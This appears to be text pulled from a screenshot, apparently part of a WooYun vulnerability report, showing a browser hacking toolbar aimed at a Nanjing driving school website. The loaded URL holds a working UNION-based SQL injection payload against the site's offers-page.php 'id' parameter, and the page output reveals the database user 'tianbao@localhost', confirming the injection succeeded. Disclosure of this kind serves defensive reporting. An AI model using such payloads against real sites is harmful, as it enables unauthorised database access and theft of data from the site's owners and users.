 Load URL
http://www.tbqjx.com/offers-page.php?id=99999.9'+union+all+select+1,concat(0x7e21,user(),0x217e),2,3,4--+a
Split URL
Execute
Enable Post data
Enable Referrer
首页 天保介绍 车友联盟 学员报名 学员论坛 联系我们
TB天保
南京天保驾驶培训学校
天保驾校
Driving school
~!tianbao@localhost!~
4
特惠活动
学车报名专区
www.wooyun.org